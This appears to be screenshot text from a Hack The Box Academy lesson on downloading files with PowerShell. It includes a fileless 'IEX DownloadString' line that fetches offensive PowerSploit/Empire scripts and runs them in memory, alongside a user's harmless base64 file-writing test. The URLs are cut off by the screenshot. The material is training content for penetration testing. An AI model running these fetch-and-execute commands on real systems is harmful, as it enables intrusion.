 Hack The Box: Hacking Training
Hack The Box - Academy
WebClient Class (System.Net) |
https://academy.ha...
HTB ACADEMY
of the target file to download and the output file name.
File Download
File Download
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFile('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/PowerShellMafia/Po
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFileAsync('<Target File URL>','<Output File Nam
PS C:\htb> (New-Object Net.WebClient).DownloadFileAsync('https://raw.githubusercontent.com/PowerShellMaf
PowerShell DownloadString - Fileless Method
As we previously discussed, fileless attacks work by using some operating system functions to download the payload and
execute it directly. PowerShell can also be used to perform fileless attacks. Instead of downloading a PowerShell script to disk,
we can run it directly in memory using the Invoke-Expression cmdlet or the alias IEX.
PowerShell DownloadString - Fileless Method
PS C:\htb> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProjec
IEX also accepts pipeline input.
PowerShell DownloadString - Fileless Method
PS C:\htb> (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Em
PowerShell Invoke-WebRequest
From PowerShell 3.0 onwards, the Invoke-WebRequest cmdlet is also available, but it is noticeably slower at downloading
files. You can use the aliases iwr, curl, and wget instead of the Invoke-WebRequest full name.
Windows PowerShell
Kali
'C:\Users\thisi\'."
At line:1 char:1
+ [IO.File]::WriteAllBytes("./",[Convert]::FromBase64String("aGVsbG8K") ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DirectoryNotFoundException
PS C:\Users\thisi> [IO.File]::WriteAllBytes("~/",[Convert]::FromBase64String("aGVsbG8K"))
Exception calling "WriteAllBytes" with "2" argument(s): "The filename, directory name, or volume
label syntax is incorrect.
"
At line:1 char:1
+ [IO.File]::WriteAllBytes("~/",[Convert]::FromBase64String("aGVsbG8K") ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : IOException
PS C:\Users\thisi> [IO.File]::WriteAllBytes("~\",[Convert]::FromBase64String("aGVsbG8K"))
Exception calling "WriteAllBytes" with "2" argument(s): "The filename, directory name, or volume
label syntax is incorrect.
"
At line:1 char:1
+ [IO.File]::WriteAllBytes("~\",[Convert]::FromBase64String("aGVsbG8K") ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : IOException
PS C:\Users\thisi> [IO.File]::WriteAllBytes("C:\Users\thisi",[Convert]::FromBase64String("aGVsbG8K"))
Exception calling "WriteAllBytes" with "2" argument(s): "Access to the path 'C:\Users\thisi' is
denied."
At line:1 char:1
+ [IO.File]::WriteAllBytes("C:\Users\thisi",[Convert]::FromBase64String ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : UnauthorizedAccessException
PS C:\Users\thisi> [IO.File]::WriteAllBytes("C:\Users\thisi\",[Convert]::FromBase64String("aGVsbG8K"))
Exception calling "WriteAllBytes" with "2" argument(s): "Could not find a part of the path
'C:\Users\thisi\'."
At line:1 char:1
+ [IO.File]::WriteAllBytes("C:\Users\thisi\",[Convert]::FromBase64Strin ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DirectoryNotFoundException
PS C:\Users\thisi> [IO.File]::WriteAllBytes("C:\Users\thisi\text",[Convert]::FromBase64String("aGVsbG8
K"))
PS C:\Users\thisi> type text
hello
PS C:\Users\thisi> (New-Object System.Net.WebClient).DownloadFile(','data')
Search
ENG
IN
15:59
19-08-2023